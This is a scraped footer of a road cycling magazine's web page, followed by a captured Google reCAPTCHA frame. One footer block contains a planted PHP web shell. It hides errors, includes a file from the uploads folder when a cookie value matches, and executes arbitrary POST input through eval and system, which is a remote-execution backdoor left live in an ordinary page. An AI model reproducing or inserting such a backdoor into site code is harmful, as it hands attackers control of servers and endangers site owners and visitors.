  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h5uaSqhzGFO-2pgqGImcCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765447449965');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>